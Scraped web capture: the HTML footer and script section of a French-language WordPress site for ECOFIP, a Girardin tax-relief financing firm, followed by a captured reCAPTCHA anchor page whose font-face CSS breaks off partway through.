		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Défisc, dernières actus</span></h3><div class="line"><span></span></div>
		<ul>
											<li>
					<a href="https://www.ecofip.gf/financement-dequipements-professionnels-la-fenetre-2025-est-encore-ouverte/">Financement d&rsquo;équipements professionnels 🚨 la fenêtre 2025 est encore ouverte !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/exploitants-en-novembre-accelerez-vos-projets-avec-ecofip/">Exploitants, en novembre, accélérez vos projets avec ECOFIP !</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="medical_circle_client-3" class="widget widget_medical_circle_client">            <section id="medical_circle_client-3" class="at-widgets acme-client ">
                <div class="container">
					<div class="main-title init-animate fadeIn">                            <p>ECOFIP un monteur très récompensé pour sa gestion en loi Girardin Industriel : </p>
		                    </div>                    <div class="row">
	                                            <div class="acme-widget-carausel" 
                        data-speed="200"
                        data-fade="1"
                        data-autoplayspeed="3000"
                        data-autoplay="0"
                        data-slidestoshow="1"
                        data-arrows="1">
		                                                        <div class="item column ">
                                        <div class="client-item ">
                                            <div class="client-author">
			                                                                                        <div class="client-image text-center">
					                                    <img width="252" height="364" src="https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise.png 252w, https://www.ecofip.gf/wp-content/uploads/2019/05/Double-pastilles-2019-1024x408_Rewise-208x300.png 208w" sizes="auto, (max-width: 252px) 100vw, 252px" />                                                    </div>
				                                                                                </div>
                                        </div>


                                    </div>
									                        </div><!--slider attr-->
                                        </div><!--row-->
	                                </div><!--.cointainer-->
            </section>
			</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><ul class="socials at-display-inline-block" style="font-size: 28px;

padding-top: 20px;

padding-left: 30px;"></p>
<li><a href="https://www.facebook.com/ecofipguyane/" target=""><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.linkedin.com/company/19138499/" target=""><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
		</aside>                                    </div>
			                                                </div>
                        </div><!-- bottom-->
                        
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
                                                                    <p class="at-display-inline-block">
                                        © 2020 - 2025 ECOFIP-Tous droits réservés - Site réalisé et maintenu par <a href="https://www.wsidom.fr/" rel="nofollow" target="_blank">WSI</a>                                    </p>
                                                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                            <div class='at-first-level-nav text-right'><ul id="menu-footer-menu" class="menu"><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.ecofip.gf/plan-du-site/">Plan du site</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.ecofip.gf/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-1502493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1502493"><a href="https://www.ecofip.com/politique-de-protection-des-donnees-personnelles/">Protection des Données</a></li>
<li id="menu-item-1001919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001919"><a href="https://www.ecofip.gf/politique-sur-les-cookies/">Politique sur les cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
                <!-- Modal -->
            <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
                <div class="modal-dialog">

                    <!-- Modal content-->
                    <div class="modal-content">
                        <div class="modal-header">
                            <button type="button" class="close" data-dismiss="modal">&times;</button>
	                                                        <h4 class="modal-title">Make Appointment</h4>
		                                                </div>
                        <div class="modal-body">
                            <p class="wpcf7-contact-form-not-found"><strong>Erreur :</strong> Formulaire de contact non trouvé !</p>                        </div>
                    </div>
                </div>
            </div><!--#at-shortcode-bootstrap-modal-->
		            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/medical-circle-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-fa2661e93ca21fa0c8d89368e7415deb","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ecofip.gf\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.ecofip.gf\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/slick/slick.min.js?ver=1.1.2" id="slick-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="medical-circle-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/wow/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/isotop/isotope.pkgd.js?ver=3.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/js/medical-circle-custom.js?ver=1.0.1" id="medical-circle-custom-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=ra-5b83c90d7110b7e0" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr_FR&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="cf7-antispam-js-extra">
/* <![CDATA[ */
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"RlD7\/QgfHWIprllaHaD3Wg=="};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
    $(".feature-col-content h3 a").each(function(){
        //if($(this).hasClass("disabled")){
            jQuery(this).removeAttr("href");
        //}
    });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ&co=aHR0cHM6Ly93d3cuZWNvZmlwLmdmOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=20000&execute-ms=30000&cb=i9rraeevcw3f
body_size: 49567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
